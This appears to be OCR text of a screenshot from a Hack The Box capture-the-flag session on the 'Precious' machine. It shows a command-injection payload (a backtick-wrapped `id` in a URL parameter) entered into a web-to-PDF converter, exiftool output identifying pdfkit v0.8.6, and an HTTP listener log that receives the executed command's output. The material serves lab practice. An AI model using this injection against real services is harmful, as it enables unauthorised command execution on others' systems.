 Convert Web Page to P...
asd@asd: ~/Scrivania/P...
Precious
gio 4 mag, 11:16
Convert Web Page to PDF
precious.htb
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Convert Web Page to PDF
Enter URL to fetch
http://10.10. :8000?name=%20`id`
Submit
asd@asd: ~/Scrivania/Precious
┌──(asd㉿asd)-[~/Scrivania/Precious]
└─$ exiftool s1xqdodg7n0bp7mjav7zjbbe4×3aywyj.pdf
ExifTool Version Number : 12.39
File Name : s1xqdodg7n0bp7mjav7zjbbe4×3aywyj.pdf
Directory : .
File Size : 17 KiB
File Modification Date/Time : 2023:05:04 05:08:48-04:00
File Access Date/Time : 2023:05:04 05:09:01-04:00
File Inode Change Date/Time : 2023:05:04 05:09:00-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
┌──(asd㉿asd)-[~/Scrivania/Precious]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [04/May/2023 05:16:06] "GET /?name=%20uid=1001(ruby)%20gid=1001(ruby)%20groups=1001(ruby) HTTP/1.1
" 200 -